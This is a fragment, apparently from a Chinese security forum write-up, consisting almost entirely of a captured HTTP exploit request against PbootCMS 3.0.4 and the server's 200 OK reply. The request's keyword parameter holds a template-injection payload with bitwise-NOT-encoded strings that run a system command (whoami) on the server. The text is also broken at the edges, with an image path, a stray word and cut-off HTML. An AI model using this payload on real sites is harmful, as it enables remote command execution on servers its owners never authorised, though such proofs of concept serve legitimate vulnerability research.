 GET
/pcms3.0.4/index.php/keyword?keyword={pboot{user:password}:if(1)(~%8c%86%8c%8b%9a%92)(
~%88%97%90%9e%92%96);//)}sdfsd{/pboot:if} HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:82.0) Gecko/20100101
Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: lg=cn; PbootSystem=28hp5jpuj4bm8q9ergggue39re; XDEBUG_SESSION=PHPSTORM;
UM_distinctid=1757d9bc9a5196-0565eb0dfb9da7-445d6f-12026a-1757d9bc9a67cc;
CNZZDATA1263340672=1296729003-1604125074-%7C1604125074;
Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1605952023;
Hm_lpvt_f6f37dc3416ca514857b78d0b158037e=1605952023
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Sat, 21 Nov 2020 11:15:43 GMT
Server: Apache
X-Powered-By: PbootCMS
X-UA-Compatible: IE=edge,chrome=1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 8391
decade
<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8">
先知社区